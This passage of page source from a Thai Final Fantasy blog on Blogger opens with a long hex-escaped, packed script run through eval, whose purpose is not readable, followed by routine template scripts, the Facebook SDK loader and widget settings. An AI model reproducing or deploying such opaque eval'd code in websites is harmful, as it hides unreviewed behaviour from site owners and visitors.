x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x31\x74\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x31\x44\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x31\x74\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x32\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x46\x22\x5d\x3b\x31\x56\x28\x31\x7a\x28\x31\x43\x2c\x31\x41\x2c\x53\x2c\x31\x76\x2c\x31\x62\x2c\x31\x45\x29\x7b\x31\x62\x3d\x31\x7a\x28\x53\x29\x7b\x31\x42\x28\x53\x3c\x31\x41\x3f\x5a\x5b\x34\x5d\x3a\x31\x62\x28\x31\x50\x28\x53\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x53\x3d\x53\x25\x31\x41\x29\x3e\x31\x51\x3f\x31\x46\x5b\x5a\x5b\x35\x5d\x5d\x28\x53\x2b\x31\x52\x29\x3a\x53\x2e\x31\x53\x28\x31\x54\x29\x29\x7d\x3b\x31\x4a\x28\x21\x5a\x5b\x34\x5d\x5b\x5a\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x46\x29\x29\x7b\x31\x4b\x28\x53\x2d\x2d\x29\x7b\x31\x45\x5b\x31\x62\x28\x53\x29\x5d\x3d\x31\x76\x5b\x53\x5d\x7c\x7c\x31\x62\x28\x53\x29\x7d\x3b\x31\x76\x3d\x5b\x31\x7a\x28\x31\x62\x29\x7b\x31\x42\x20\x31\x45\x5b\x31\x62\x5d\x7d\x5d\x3b\x31\x62\x3d\x31\x7a\x28\x29\x7b\x31\x42\x20\x5a\x5b\x37\x5d\x7d\x3b\x53\x3d\x31\x7d\x3b\x31\x4b\x28\x53\x2d\x2d\x29\x7b\x31\x4a\x28\x31\x76\x5b\x53\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x5a\x5b\x36\x5d\x5d\x28\x31\x57\x20\x31\x58\x28\x5a\x5b\x38\x5d\x2b\x31\x62\x28\x53\x29\x2b\x5a\x5b\x38\x5d\x2c\x5a\x5b\x39\x5d\x29\x2c\x31\x76\x5b\x53\x5d\x29\x7d\x7d\x3b\x31\x42\x20\x31\x43\x7d\x28\x5a\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x55\x2c\x5a\x5b\x33\x5d\x5b\x5a\x5b\x32\x5d\x5d\x28\x5a\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x37\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x37\x34\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x32\x44\x7c\x78\x33\x44\x7c\x78\x32\x30\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x32\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x32\x34\x7c\x78\x36\x36\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x33\x33\x7c\x78\x33\x30\x7c\x78\x32\x42\x7c\x78\x37\x36\x7c\x78\x37\x39\x7c\x78\x33\x39\x7c\x78\x34\x31\x7c\x78\x37\x37\x7c\x5f\x30\x78\x32\x36\x38\x34\x78\x33\x7c\x78\x33\x36\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x5f\x30\x78\x35\x33\x36\x62\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x34\x34\x7c\x78\x33\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x32\x36\x38\x34\x78\x35\x7c\x78\x35\x36\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x35\x33\x7c\x78\x34\x38\x7c\x78\x34\x32\x7c\x78\x34\x42\x7c\x78\x35\x35\x7c\x78\x34\x41\x7c\x78\x33\x34\x7c\x78\x34\x44\x7c\x78\x35\x37\x7c\x78\x34\x37\x7c\x78\x33\x45\x7c\x78\x32\x32\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x5f\x30\x78\x32\x36\x38\x34\x78\x34\x7c\x78\x35\x38\x7c\x78\x33\x43\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x32\x36\x38\x34\x78\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x32\x36\x38\x34\x78\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x36\x38\x34\x78\x36\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x43\x7c\x78\x33\x46\x7c\x78\x32\x36\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x31\x38\x32\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_E8WUs6);

//]]>
</script>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w680/nth.png",
    postPerPage = 30,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function() {    
    $('.PopularPosts ul li img').attr('src', function(i, src) {
        return src.replace('/default.jpg', '/mqdefault.jpg');
    });
    $('.PopularPosts ul li img').attr('src', function(i, src) {
        return src.replace('s72-c', 's1600-c');
    });
    $('.PopularPosts ul li img').attr('src', function(i, src) {
        return src.replace('w72-h72-p-nu', 's1600-c');
    });
    $('.PopularPosts ul li img').attr('src', function(i, src) {
        return src.replace('w72-h72-p-k-nu', 's1600-c');
    });
 });



//]]>
</script>
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));

//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6eYdQ7DSWdZuFE7gxZraN4yWNznA:1769238081170';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8857489236158289807','//www.ffplanet.page/2023/06/ffxvi-6-3.html','8857489236158289807');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8857489236158289807', 'title': 'FFplanet', 'url': 'https://www.ffplanet.page/2023/06/ffxvi-6-3.html', 'canonicalUrl': 'https://www.ffplanet.page/2023/06/ffxvi-6-3.html', 'homepageUrl': 'https://www.ffplanet.page/', 'searchUrl': 'https://www.ffplanet.page/search', 'canonicalHomepageUrl': 'https://www.ffplanet.page/', 'blogspotFaviconUrl': 'https://www.ffplanet.page/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'th', 'localeUnderscoreDelimited': 'th', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22FFplanet - Atom\x22 href\x3d\x22https://www.ffplanet.page/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22FFplanet - RSS\x22 href\x3d\x22https://www.ffplanet.page/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22FFplanet - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8857489236158289807/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22FFplanet - Atom\x22 href\x3d\x22https://www.ffplanet.page/feeds/134449591934977342/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4081941792025061', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0e23\u0e31\u0e1a\u0e25\u0e34\u0e07\u0e01\u0e4c', 'key': 'link', 'shareMessage': '\u0e23\u0e31\u0e1a\u0e25\u0e34\u0e07\u0e01\u0e4c', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0e41\u0e0a\u0e23\u0e4c\u0e43\u0e19 Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0e41\u0e0a\u0e23\u0e4c\u0e43\u0e19 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0e41\u0e0a\u0e23\u0e4c\u0e43\u0e19 Pinterest', 'target': 'pinterest'}, {'name': '\u0e2d\u0e35\u0e40\u0e21\u0e25', 'key': 'email', 'shareMessage': '\u0e2d\u0e35\u0e40\u0e21\u0e25', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27th\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\u0e2d\u0e48\u0e32\u0e19\u0e15\u0e48\u0e2d \xbb', 'pageType': 'item', 'postId': '134449591934977342', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9RqMyGOF0pkph-z7D-mDjsk3_6C-S3TT_8k2He-PEHTpj2DTbw21eU7c8FNDfzBoiyl8GfIP3JAA242aCNOCNbuSZ21eFxe8hKAzECbPZvSmGtg7if-v-FXqbxhoKn1Tci0B7Tl6fj8zlYTmyWIpPmK15kKRl0sUrF0YkOBtvVR-RQFgFSDRAHK5ZWnU/s72-w640-c-h360/347583589_640325714784513_4863353711222370393_n.jpg', 'postImageUrl': 